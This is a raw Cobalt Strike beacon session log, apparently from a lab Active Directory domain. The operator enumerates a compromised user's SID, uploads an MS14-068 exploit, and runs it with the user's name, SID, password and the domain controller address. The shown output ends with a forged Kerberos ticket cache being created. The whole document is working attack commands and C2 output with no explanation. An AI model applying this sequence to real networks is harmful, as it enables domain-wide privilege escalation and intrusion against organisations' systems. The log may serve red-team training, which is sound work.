 beacon> shell whoami/user
[*] Tasked beacon to run: whoami/user
[+] host called home, sent: 42 bytes
[+] received output:
用户信息
----------------
用户名       SID
============ ==============================================
god\webadmin S-1-5-21-1218902331-2157346161-1782232778-1132
[+] host called home, sent: 19 bytes
[+] host called home, sent: 43 bytes
beacon> upload /Users/tale/Downloads/MS14-068.exe (C:\Users\webadmin\Desktop\MS14-068.exe)
[*] Tasked beacon to upload /Users/tale/Downloads/MS14-068.exe as C:\Users\webadmin\Desktop\MS14-068.exe
[+] host called home, sent: 786482 bytes
[+] host called home, sent: 1040627 bytes
[+] host called home, sent: 1040584 bytes
[+] host called home, sent: 625508 bytes
beacon> shell ms14-068.exe -u webadmin@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1132 -d 192.168.3.21 -p admin!@#45
[*] Tasked beacon to run: ms14-068.exe -u webadmin@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1132 -d 192.168.3.21 -p admin!@#45
[+] host called home, sent: 143 bytes
[+] received output:
  [+] Building AS-REQ for 192.168.3.21... Done!
  [+] Sending AS-REQ to 192.168.3.21... Done!
  [+] Receiving AS-REP from 192.168.3.21... Done!
  [+] Parsing AS-REP from 192.168.3.21... Done!
  [+] Building TGS-REQ for 192.168.3.21... Done!
  [+] Sending TGS-REQ to 192.168.3.21... Done!
  [+] Receiving TGS-REP from 192.168.3.21... Done!
  [+] Parsing TGS-REP from 192.168.3.21... Done!
  [+] Creating ccache file 'TGT_webadmin@god.org.ccache'... Done!